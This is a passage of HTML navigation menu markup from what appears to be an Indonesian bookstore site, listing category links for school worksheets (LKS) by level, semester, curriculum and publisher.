		<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-7397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-7399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li id="menu-item-7398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-7404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-7403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li id="menu-item-7407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-8297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-7366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li id="menu-item-3769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-15434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-14529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-14527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li id="menu-item-14532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-14525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-14530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-14523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li id="menu-item-14531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-14528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li id="menu-item-15068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li id="menu-item-15382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
		<li id="menu-item-15435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15435"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-grafika-27/">LKS K13 Semester Genap Grafika 27</a></li>
		<li id="menu-item-15530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Genap Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15741"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Genap Merek Star Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-14524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14524"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-jamrut/">Lks K13 Semester Genap Merek Jamrut</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li id="menu-item-16468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-11830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li id="menu-item-11725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li id="menu-item-10819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li id="menu-item-11829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li id="menu-item-10815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li id="menu-item-23724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23724"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-maestro-penerbit-hasan-pratama/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Maestro Penerbit Hasan Pratama</a></li>
		<li id="menu-item-23726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23726"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-merek-persada-ilmu/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Merek Persada Ilmu</a></li>
		<li id="menu-item-14948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li id="menu-item-15069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li id="menu-item-15383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li id="menu-item-15436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li id="menu-item-15531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li id="menu-item-14707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li id="menu-item-14708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li id="menu-item-12652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li id="menu-item-19806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
